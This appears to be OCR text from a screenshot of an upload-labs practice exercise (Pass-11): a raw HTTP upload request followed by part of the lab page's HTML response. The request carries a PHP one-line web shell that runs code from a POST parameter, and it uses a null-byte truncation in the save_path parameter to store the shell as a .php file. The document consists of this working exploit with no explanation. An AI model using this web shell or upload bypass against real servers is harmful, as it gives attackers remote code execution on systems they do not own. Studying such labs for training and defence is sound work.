 POST /upload/Pass-11/index.php?save_path=../upload/test04.php%00 HTTP/1.1
Host: 192.168.74.149
Content-Length: 327
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.74.149
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2D8PzAlNqoIrHZ49
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.82 Safari/537.36 Edg/89.0.774.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://192.168.74.149/upload/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary2D8PzAlNqoIrHZ49
Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST[a]);?>
------WebKitFormBoundary2D8PzAlNqoIrHZ49
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary2D8PzAlNqoIrHZ49--
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/test04.php  /5320210312173324.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload/js/prism.js"></script>
<script type="text/javascript" src="/upload/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload/js/prism-php.min.js"></script>
↑ 0.0 KB/s
↓ 0.0 KB/s